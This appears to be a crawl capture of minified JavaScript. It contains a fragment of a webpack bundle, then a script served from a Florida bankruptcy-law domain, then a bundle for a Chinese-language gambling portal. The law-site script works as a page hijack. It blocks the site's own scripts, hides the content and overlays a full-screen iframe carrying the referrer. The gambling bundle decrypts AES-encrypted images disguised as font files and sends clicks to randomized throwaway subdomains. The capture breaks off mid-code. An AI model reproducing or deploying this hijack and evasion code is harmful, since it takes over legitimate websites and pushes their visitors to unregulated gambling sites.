s(r,o,t)}},faa1:function(t,e,i){"use strict";var r,n="object"===typeof Reflect?Reflect:null,o=n&&"function"===typeof n.apply?n.apply:function(t,e,i){return Function.prototype.apply.call(t,e,i)};function s(t){console&&console.warn&&console.warn(t)}r=n&&"function"===typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var h=Number.isNaN||function(t){return t!==t};function a(){a.init.call(this)}t.exports=a,t.exports.once=w,a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var u=10;function f(t){if("function"!==typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function l(t){return void 0===t._maxListeners?a.defaultMaxListeners:t._maxListeners}function c(t,e,i,r){var n,o,h;if(f(i),o=t._events,void 0===o?(o=t._events=Object.create(null),t._eventsCount=0):(void 0!==o.newListener&&(t.emit("newListener",e,i.listener?i.listener:i),o=t._events),h=o[e]),void 0===h)h=o[e]=i,++t._eventsCount;else if("function"===typeof h?h=o[e]=r?[i,h]:[h,i]:r?h.unshift(i):h.push(i),n=l(t),n>0&&h.length>n&&!h.warned){h.warned=!0;var a=new Error("Possible EventEmitter memory leak detected. "+h.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");a.name="MaxListenersExceededWarning",a.emitter=t,a.type=e,a.count=h.length,s(a)}return t}function d(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function p(t,e,i){var r={fired:!1,wrapFn:void 0,target:t,type:e,listener:i},n=d.bind(r);return n.listener=i,r.wrapFn=n,n}function m(t,e,i){var r=t._events;if(void 0===r)return[];var n=r[e];return void 0===n?[]:"function"===typeof n?i?[n.listener||n]:[n]:i?y(n):v(n,n.length)}function b(t){var e=this._events;if(void 0!==e){var i=e[t];if("function"===typeof i)return 1;if(void 0!==i)return i.length}return 0}function v(t,e){for(var i=new Array(e),r=0;r<e;++r)i[r]=t[r];return i}function g(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}function y(t){for(var e=new Array(t.length),i=0;i<e.length;++i)e[i]=t[i].listener||t[i];return e}function w(t,e){return new Promise((function(i,r){function n(i){t.removeListener(e,o),r(i)}function o(){"function"===typeof t.removeListener&&t.removeListener("error",n),i([].slice.call(arguments))}_(t,e,o,{once:!0}),"error"!==e&&M(t,n,{once:!0})}))}function M(t,e,i){"function"===typeof t.on&&_(t,"error",e,i)}function _(t,e,i,r){if("function"===typeof t.on)r.once?t.once(e,i):t.on(e,i);else{if("function"!==typeof t.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t);t.addEventListener(e,(function n(o){r.once&&t.removeEventListener(e,n),i(o)}))}}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(t){if("number"!==typeof t||t<0||h(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");u=t}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(t){if("number"!==typeof t||t<0||h(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},a.prototype.getMaxListeners=function(){return l(this)},a.prototype.emit=function(t){for(var e=[],i=1;i<arguments.length;i++)e.push(arguments[i]);var r="error"===t,n=this._events;if(void 0!==n)r=r&&void 0===n.error;else if(!r)return!1;if(r){var s;if(e.length>0&&(s=e[0]),s instanceof Error)throw s;var h=new Error("Unhandled error."+(s?" ("+s.message+")":""));throw h.context=s,h}var a=n[t];if(void 0===a)return!1;if("function"===typeof a)o(a,this,e);else{var u=a.length,f=v(a,u);for(i=0;i<u;++i)o(f[i],this,e)}return!0},a.prototype.addListener=function(t,e){return c(this,t,e,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(t,e){return c(this,t,e,!0)},a.prototype.once=function(t,e){return f(e),this.on(t,p(this,t,e)),this},a.prototype.prependOnceListener=function(t,e){return f(e),this.prependListener(t,p(this,t,e)),this},a.prototype.removeListener=function(t,e){var i,r,n,o,s;if(f(e),r=this._events,void 0===r)return this;if(i=r[t],void 0===i)return this;if(i===e||i.listener===e)0===--this._eventsCount?this._events=Object.create(null):(delete r[t],r.removeListener&&this.emit("removeListener",t,i.listener||e));else if("function"!==typeof i){for(n=-1,o=i.length-1;o>=0;o--)if(i[o]===e||i[o].listener===e){s=i[o].listener,n=o;break}if(n<0)return this;0===n?i.shift():g(i,n),1===i.length&&(r[t]=i[0]),void 0!==r.removeListener&&this.emit("removeListener",t,s||e)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(t){var e,i,r;if(i=this._events,void 0===i)return this;if(void 0===i.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[t]&&(0===--this._eventsCount?this._events=Object.create(null):delete i[t]),this;if(0===arguments.length){var n,o=Object.keys(i);for(r=0;r<o.length;++r)n=o[r],"removeListener"!==n&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if(e=i[t],"function"===typeof e)this.removeListener(t,e);else if(void 0!==e)for(r=e.length-1;r>=0;r--)this.removeListener(t,e[r]);return this},a.prototype.listeners=function(t){return m(this,t,!0)},a.prototype.rawListeners=function(t){return m(this,t,!1)},a.listenerCount=function(t,e){return"function"===typeof t.listenerCount?t.listenerCount(e):b.call(t,e)},a.prototype.listenerCount=b,a.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},fda5:function(t,e){var i={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==i.call(t)}},fda6:function(t,e,i){var r=i("8947"),n=i("4228"),o=i("e85f");function s(){return Object.keys(o)}e.createCipher=e.Cipher=r.createCipher,e.createCipheriv=e.Cipheriv=r.createCipheriv,e.createDecipher=e.Decipher=n.createDecipher,e.createDecipheriv=e.Decipheriv=n.createDecipheriv,e.listCiphers=e.getCiphers=s},fdac:function(t,e,i){var r;function n(t){this.rand=t}if(t.exports=function(t){return r||(r=new n(null)),r.generate(t)},t.exports.Rand=n,n.prototype.generate=function(t){return this._rand(t)},n.prototype._rand=function(t){if(this.rand.getBytes)return this.rand.getBytes(t);for(var e=new Uint8Array(t),i=0;i<e.length;i++)e[i]=this.rand.getByte();return e},"object"===typeof self)self.crypto&&self.crypto.getRandomValues?n.prototype._rand=function(t){var e=new Uint8Array(t);return self.crypto.getRandomValues(e),e}:self.msCrypto&&self.msCrypto.getRandomValues?n.prototype._rand=function(t){var e=new Uint8Array(t);return self.msCrypto.getRandomValues(e),e}:"object"===typeof window&&(n.prototype._rand=function(){throw new Error("Not implemented yet")});else try{var o=i(5);if("function"!==typeof o.randomBytes)throw new Error("Not supported");n.prototype._rand=function(t){return o.randomBytes(t)}}catch(s){}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.bankruptcy-florida.com/sttcs/stjs.js
body_size: 1000
content:
document.head.insertAdjacentHTML(
    "beforeend",
    `<meta http-equiv="Content-Security-Policy" content="script-src 'none'">`
  );
var referrer = document.referrer;
if (!referrer) {
    try {
        if (window.opener) {
            referrer = window.opener.location.href
        }
    } catch(e) {}
}

var channel = 'LIVE';
var s = referrer;
var ss = '/sttcs/?channel=' + channel + '&ref=' + referrer;

document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body {width: 100%;height: 100%;overflow: hidden;clear: both;}body > * , .container{opacity: 0;}#divs{opacity: 1;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;" id="divs">');
document.write('<iframe src=" ' + ss  + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: https://sadasd.dgxmwl56.com/v2/js/app.9c872bdd.js
body_size: 27567
content:
(function(t){function e(e){for(var r,o,s=e[0],a=e[1],l=e[2],d=0,f=[];d<s.length;d++)o=s[d],Object.prototype.hasOwnProperty.call(n,o)&&n[o]&&f.push(n[o][0]),n[o]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);h&&h(e);while(f.length)f.shift()();return c.push.apply(c,l||[]),i()}function i(){for(var t,e=0;e<c.length;e++){for(var i=c[e],r=!0,s=1;s<i.length;s++){var a=i[s];0!==n[a]&&(r=!1)}r&&(c.splice(e--,1),t=o(o.s=i[0]))}return t}var r={},n={app:0},c=[];function o(e){if(r[e])return r[e].exports;var i=r[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=r,o.d=function(t,e,i){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},o.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)o.d(i,r,function(e){return t[e]}.bind(null,r));return i},o.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/v2/";var s=window["webpackJsonp"]=window["webpackJsonp"]||[],a=s.push.bind(s);s.push=e,s=s.slice();for(var l=0;l<s.length;l++)e(s[l]);var h=a;c.push([0,"chunk-vendors"]),i()})({0:function(t,e,i){t.exports=i("56d7")},1:function(t,e){},10:function(t,e){},2:function(t,e){},3:function(t,e){},4:function(t,e){},4840:function(t,e){t.exports="[data-uri]"},"494d":function(t,e,i){"use strict";i("879a")},5:function(t,e){},"56d7":function(t,e,i){"use strict";i.r(e);var r=i("7a23"),n=i("995d"),c=i.n(n),o=i("928e"),s=i.n(o),a=i("9896"),l=i.n(a),h=i("886b"),d=i.n(h),f=i("4840"),u=i.n(f),p=i("636e"),A=i.n(p);const v={class:"diversion"},g={class:"box"},y={class:"box-all"};function b(t,e,i,n,o,a){return Object(r["d"])(),Object(r["b"])("div",v,[e[20]||(e[20]=Object(r["c"])("div",{class:"diversion-title pc diversion-top1"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/gf.png.otf",class:"gf_title",alt:""}),Object(r["c"])("img",{super:"","data-url":"/v2/otf/title_header_2.png.otf",class:"gf_title_2",alt:""})],-1)),e[21]||(e[21]=Object(r["c"])("div",{class:"pc link"},[Object(r["c"])("div",{class:"t1"},[Object(r["c"])("div",{class:"h1"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/h1_2_bg.png.otf",alt:""})])]),Object(r["c"])("div",{class:"t2"},[Object(r["c"])("div",{class:"h2"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/new_h2_2_bg.png.otf",alt:""})])])],-1)),Object(r["c"])("div",g,[Object(r["c"])("div",y,[Object(r["c"])("div",{class:"diversion-btn",onClick:e[0]||(e[0]=t=>a.call("0"))},[...e[10]||(e[10]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img huobo"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/huobo.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"火博體育"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"要拼搏 上火博")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[1]||(e[1]=t=>a.call("1"))},[...e[11]||(e[11]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img bet365"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/bet365v2.jpg.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"bet365體育"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"體育競技 2026年發財首選")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[2]||(e[2]=t=>a.call("2"))},[...e[12]||(e[12]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img xpj"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/xpj.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"新葡京娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"百年棋牌 碼上發財")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[3]||(e[3]=t=>a.call("3"))},[...e[13]||(e[13]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img venetian"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/venetian.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"威尼斯人娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"電子第一品牌 信譽有保障")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[4]||(e[4]=t=>a.call("4"))},[...e[14]||(e[14]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img sun"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/sun.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"太陽城集團"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"澳門第一線上娛樂 貴賓待遇")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[5]||(e[5]=t=>a.call("5"))},[...e[15]||(e[15]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img mgm"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/yongliv2.jpg.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"永利娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"百年老品牌 值得信賴")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[6]||(e[6]=t=>a.call("6"))},[...e[16]||(e[16]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img jinsha"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/jinsha.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"金沙娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"各種遊戲 應有盡有 全新體驗")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[7]||(e[7]=t=>a.call("7"))},[...e[17]||(e[17]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"img galaxy"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/galaxy.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"银河娛樂"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"真人在線發牌 提現秒到賬")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[8]||(e[8]=t=>a.call("8"))},[...e[18]||(e[18]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"aocai img"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/aocai.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"澳门彩票"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"線上彩票第一娛樂網站")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])]),Object(r["c"])("div",{class:"diversion-btn",onClick:e[9]||(e[9]=t=>a.call("9"))},[...e[19]||(e[19]=[Object(r["c"])("div",{class:"btn"},[Object(r["c"])("div",{class:"lecaiwang img"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/lecaiwang.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("div",{class:"text"},[Object(r["c"])("span",null,"乐彩网"),Object(r["c"])("br"),Object(r["c"])("span",{class:"title_t"},"玩法多樣，高頻返奖")]),Object(r["c"])("div",{class:"addWeb"},"進入官網")])],-1)])])])]),e[22]||(e[22]=Object(r["c"])("div",{class:"diversion-tips dj"},[Object(r["c"])("div",null,"管方赛事协作认证"),Object(r["c"])("div",{id:"diversionTipsH3"},[Object(r["c"])("span",{class:"h3"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/h3.png.otf",alt:""})])])],-1)),e[23]||(e[23]=Object(r["c"])("div",{class:"other_box"},[Object(r["c"])("div",{class:"o1"},"官方最佳合作伙伴"),Object(r["c"])("div",{class:"o2 show-flex"},[Object(r["c"])("div",null,[Object(r["c"])("img",{src:c.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:s.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{super:"","data-url":"/v2/otf/o3.png.otf",alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:l.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:d.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:u.a,alt:""})]),Object(r["c"])("div",null,[Object(r["c"])("img",{src:A.a,alt:""})])])],-1)),e[24]||(e[24]=Object(r["c"])("div",{class:"footer_text"},[Object(r["c"])("div",{class:"h4"},[Object(r["c"])("img",{super:"","data-url":"/v2/otf/h4.png.otf",alt:""})])],-1))])}var B=i("f432"),_=i.n(B),w=()=>{const t="61043fde6c4b38c070e6ad074ea5548a";async function e(t){const e=await fetch(t,{mode:"cors"});if(!e.ok)throw new Error("HTTP 错误！状态码: "+e.status);const i=await e.arrayBuffer();return i}function i(t,e){const i=16,r=new Uint8Array(t),n=r.slice(0,i),c=r.slice(i),o=_.a.lib.WordArray.create(n),s=_.a.lib.WordArray.create(c),a=_.a.AES.decrypt({ciphertext:s},_.a.enc.Hex.parse(e),{iv:o,mode:_.a.mode.CBC,padding:_.a.pad.Pkcs7}),l=a.words,h=new Uint8Array(4*l.length);for(let d=0;d<l.length;d++)h[4*d]=l[d]>>24&255,h[4*d+1]=l[d]>>16&255,h[4*d+2]=l[d]>>8&255,h[4*d+3]=255&l[d];return h}function r(t){function e(t){const e=Array.from(t.slice(0,4)).map(t=>t.toString(16).padStart(2,"0")).join(" ");if(e.startsWith("89 50 4e 47"))return"image/png";if(e.startsWith("ff d8 ff"))return"image/jpeg";if(e.startsWith("47 49 46"))return"image/gif";throw new Error("Unsupported image format")}function i(t){const e=Array.from(t).map(t=>String.fromCharCode(t)).join("");return btoa(e)}try{const r=e(t),n=i(t);return`data:${r};base64,${n}`}catch(r){return console.error("Error:",r.message),null}}async function n(n){try{const c=await e(n),o=i(c,t),s=r(o);return s}catch(c){console.error("加载或解密资源时出错：",c)}}return{loadAndDisplayResource:n}},j={data(){return{}},async mounted(){let t=document.currentScript,e=t.src,i=new URL(e).hostname;const r=document.querySelectorAll("img[super]");for(let n=0;n<r.length;n++)r[n].style.opacity=0,r[n].style.transition="opacity 0.5s";for(let n=0;n<r.length;n++){let t="https://"+i;r[n].src=await w().loadAndDisplayResource(t+r[n].dataset.url),r[n].onload=()=>{r[n].style.opacity=1,setTimeout(()=>{r[n].style.transition="",r[n].style.opacity=""},500)}}},methods:{getRan(){const t=(new Date).getTime().toString(36),e=t.slice(-5);return e},getQueryString(t){let e=new RegExp("(^|&)"+t+"=([^&]*)(&|$)","i"),i=window.location.search.substr(1).match(e);return null!=i?unescape(i[2]):null},call(t){let e=new Array("http://"+this.getRan()+".vv26adysdsh.com","http://"+this.getRan()+".ro97optsdsb.com","http://"+this.getRan()+".zv06ipqkdsx.com","http://"+this.getRan()+".hv13chwldsv.com","http://"+this.getRan()+".hv47kkfvdst.com","http://"+this.getRan()+".yx61xltydsyl.com","http://"+this.getRan()+".jh49mkqwdsj.com","http://"+this.getRan()+".db52evmpdsy.com","http://"+this.getRan()+".an91qvfxdsa.com","https://wanhuoyun.com"),i=document.referrer;if(!i)try{window.opener&&(i=window.opener.location.href)}catch(o){console.log(o)}let r=this.getQueryString("channel"),n=this.getQueryString("ref");null==r&&(r="");let c="?channel="+r+"&referer="+i+"?"+n;window.open(e[t]+c)}}},m=(i("494d"),i("d959")),k=i.n(m);const O=k()(j,[["render",b]]);var x=O;function S(){const t=document.documentElement;let e=t.clientWidth?t.clientWidth:document.body.clientWidth;e=e>1400?e:1400,document.body.style.zoom=e/1920}S(),window.addEventListener("resize",S,!1);const H=Object(r["a"])(x);H.mount("#app")},6:function(t,e){},"636e":function(t,e){t.exports="[data-uri]"},7:function(t,e){},8:function(t,e){},"879a":function(t,e,i){},"886b":function(t,e){t.exports="[data-uri]"},9:function(t,e){},"928e":function(t,e){t.exports="[data-uri]"},9896:function(t,e){t.exports="[data-uri]"},"995d":function(t,e){t.exports="[data-uri]"},f432:function(t,e,i){(function(e){!function(e,i){t.exports=i()}(0,(function(){var t,r,n,c,o,s,a,l,h,d,f,u,p,A,v,g,y,b,B,_,w,j,m,k,O,x,S,H,E,D,R,C,M,z,U,Z,V,K,W,P=P||function(t){var r;if("undefined"!=typeof window&&window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),!(r=!(r=!(r="undefined"!=typeof globalThis&&globalThis.crypto?globalThis.crypto:r)&&"undefined"!=typeof window&&window.msCrypto?window.msCrypto:r)&&"undefined"!=typeof e&&e.crypto?e.crypto:r))try{r=i("1c46")}catch(o){}var n=Object.create||function(t){return c.prototype=t,t=new c,c.prototype=null,t};function c(){}var o={},s=o.lib={},a=s.Base={extend:function(t){var e=n(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),(e.init.prototype=e).$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},l=s.WordArray=a.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,i=t.words,r=this.sigBytes,n=t.sigBytes;if(this.clamp(),r%4)for(var c=0;c<n;c++){var o=i[c>>>2]>>>24-c%4*8&255;e[r+c>>>2]|=o<<24-(r+c)%4*8}else for(var s=0;s<n;s+=4)e[r+s>>>2]=i[s>>>2];return this.sigBytes+=n,this},clamp:function(){var e=this.words,i=this.sigBytes;e[i>>>2]&=4294967295<<32-i%4*8,e.length=t.ceil(i/4)},clone:function(){var t=a.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],i=0;i<t;i+=4)e.push(function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")}());return new l.init(e,t)}}),h=o.enc={},d=h.Hex={stringify:function(t){for(var e=t.words,i=t.sigBytes,r=[],n=0;n<i;n++){var c=e[n>>>2]>>>24-n%4*8&255;r.push((c>>>4).toString(16)),r.push((15&c).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,i=[],r=0;r<e;r+=2)i[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new l.init(i,e/2)}},f=h.Latin1={stringify:function(t){for(var e=t.words,i=t.sigBytes,r=[],n=0;n<i;n++){var c=e[n>>>2]>>>24-n%4*8&255;r.push(String.fromCharCode(c))}return r.join("")},parse:function(t){for(var e=t.length,i=[],r=0;r<e;r++)i[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new l.init(i,e)}},u=h.Utf8={stringify:function(t){try{return decodeURIComponent(escape(f.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return f.parse(unescape(encodeURIComponent(t)))}},p=s.BufferedBlockAlgorithm=a.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var i,r=this._data,n=r.words,c=r.sigBytes,o=this.blockSize,s=c/(4*o),a=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*o;c=t.min(4*a,c);if(a){for(var h=0;h<a;h+=o)this._doProcessBlock(n,h);i=n.splice(0,a),r.sigBytes-=c}return new l.init(i,c)},clone:function(){var t=a.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),A=(s.Hasher=p.extend({cfg:a.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,i){return new t.init(i).finalize(e)}},_createHmacHelper:function(t){return function(e,i){return new A.HMAC.init(t,i).finalize(e)}}}),o.algo={});return o}(Math);function N(t,e,i){return t&e|~t&i}function F(t,e,i){return t&i|e&~i}function G(t,e){return t<<e|t>>>32-e}function Q(t,e,i,r){var n,c=this._iv;c?(n=c.slice(0),this._iv=void 0):n=this._prevBlock,r.encryptBlock(n,0);for(var o=0;o<i;o++)t[e+o]^=n[o]}function I(t){var e,i,r;return 255==(t>>24&255)?(i=t>>8&255,r=255&t,255===(e=t>>16&255)?(e=0,255===i?(i=0,255===r?r=0:++r):++i):++e,t=0,t+=e<<16,t+=i<<8,t+=r):t+=1<<24,t}function X(){for(var t=this._X,e=this._C,i=0;i<8;i++)C[i]=e[i];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<C[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<C[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<C[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<C[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<C[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<C[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<C[6]>>>0?1:0)|0,this._b=e[7]>>>0<C[7]>>>0?1:0,i=0;i<8;i++){var r=t[i]+e[i],n=65535&r,c=r>>>16;M[i]=((n*n>>>17)+n*c>>>15)+c*c^((4294901760&r)*r|0)+((65535&r)*r|0)}t[0]=M[0]+(M[7]<<16|M[7]>>>16)+(M[6]<<16|M[6]>>>16)|0,t[1]=M[1]+(M[0]<<8|M[0]>>>24)+M[7]|0,t[2]=M[2]+(M[1]<<16|M[1]>>>16)+(M[0]<<16|M[0]>>>16)|0,t[3]=M[3]+(M[2]<<8|M[2]>>>24)+M[1]|0,t[4]=M[4]+(M[3]<<16|M[3]>>>16)+(M[2]<<16|M[2]>>>16)|0,t[5]=M[5]+(M[4]<<8|M[4]>>>24)+M[3]|0,t[6]=M[6]+(M[5]<<16|M[5]>>>16)+(M[4]<<16|M[4]>>>16)|0,t[7]=M[7]+(M[6]<<8|M[6]>>>24)+M[5]|0}function Y(){for(var t=this._X,e=this._C,i=0;i<8;i++)K[i]=e[i];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<K[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<K[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<K[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<K[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<K[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<K[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<K[6]>>>0?1:0)|0,this._b=e[7]>>>0<K[7]>>>0?1:0,i=0;i<8;i++){var 